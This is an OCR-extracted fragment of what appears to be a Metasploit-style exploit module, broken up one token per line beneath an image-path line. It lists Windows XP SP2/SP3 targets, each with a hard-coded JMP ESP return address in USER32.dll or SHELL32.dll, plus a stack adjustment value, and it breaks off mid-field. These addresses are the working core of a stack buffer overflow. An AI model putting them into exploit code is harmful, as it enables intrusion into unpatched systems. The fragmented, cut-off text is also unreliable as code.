
'StackAdjustment'
=
>
-
3500
,
}
,
'Platform'
=
>
'win'
,
'Targets'
=
>
[
[
'Windows XP SP3 
English'
,
{
'Ret'
=
>
0x7e47bcaf
}
]
,
[
'Windows XP SP2 
Universal'
,
{
'Ret'
=
>
0x77d92acc
}
]
,
# USER32.dll JMP ESP
[
'Windows XP SP2 
Pro German'
,
{
'Ret'
=
>
0x77D5AF0A
}
]
,
# SHELL32.dll JMP ESP
[
'Windows XP SP3 
Pro German'
,
{
'Ret'
=
>
0x7E6830D7
}
]
,
# SHELL32.dll JMP ESP
]
,
'DisclosureDate'
=
>
'Nov 02 